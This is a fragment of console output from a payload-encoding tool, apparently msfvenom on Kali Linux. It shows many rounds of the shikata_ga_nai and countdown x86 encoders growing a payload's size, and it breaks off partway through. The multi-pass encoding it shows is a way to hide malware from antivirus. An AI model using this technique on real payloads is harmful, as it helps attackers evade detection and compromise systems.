 x86/shikata_ga_nai succeeded with size 3088 (iteration=95)
x86/shikata_ga_nai succeeded with size 3117 (iteration=96)
x86/shikata_ga_nai succeeded with size 3146 (iteration=97)
x86/shikata_ga_nai succeeded with size 3175 (iteration=98)
x86/shikata_ga_nai succeeded with size 3204 (iteration=99)
x86/shikata_ga_nai chosen with final size 3204
Payload size: 3204 bytes

Found 1 compatible encoders
Attempting to encode payload with 200 iterations of x86/countdown
x86/countdown succeeded with size 3222 (iteration=0)
x86/countdown succeeded with size 3240 (iteration=1)
x86/countdown succeeded with size 3258 (iteration=2)
x86/countdown succeeded with size 3276 (iteration=3)
x86/countdown succeeded with size 3294 (iteration=4)
x86/countdown succeeded with size 3312 (iteration=5)
x86/countdown succeeded with size 3330 (iteration=6)
x86/countdown succeeded with size 3348 (iteration=7)
x86/countdown succeeded with size 3366 (iteration=8)
x86/countdown succeeded with size 3384 (iteration=9)
x86/countdown succeeded with size 3402 (iteration=10)
x86/countdown succeeded with size 3420 (iteration=11)
x86/countdown succeeded with size 3438 (iteration=12)
x86/countdown succeeded with size 3456 (iteration=13)
x86/countdown succeeded with size 3474 (iteration=14)
x86/countdown succeeded with size 3492 (iteration=15)
KALI